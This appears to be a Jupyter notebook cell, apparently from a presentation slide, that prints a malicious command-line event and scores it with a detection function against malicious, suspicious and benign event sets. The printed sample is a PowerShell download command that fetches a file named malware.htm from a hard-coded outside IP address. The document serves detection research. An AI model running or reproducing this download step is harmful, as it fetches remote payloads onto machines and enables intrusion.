 In [21]: print(mal_events[8])
gen_predictor(mal_events[8], mal_mods, susp_mods, good_events)
"PowerShell" -Command "(New-Object System.Net.WebClient).DownloadString(\"htt
p://67.215.70.91:8081/malware.htm\")"
Out[21]: (0.18032786885245902,
0.13157894736842105,
0.631578947368421,
0.6583156761280115,
0,
2)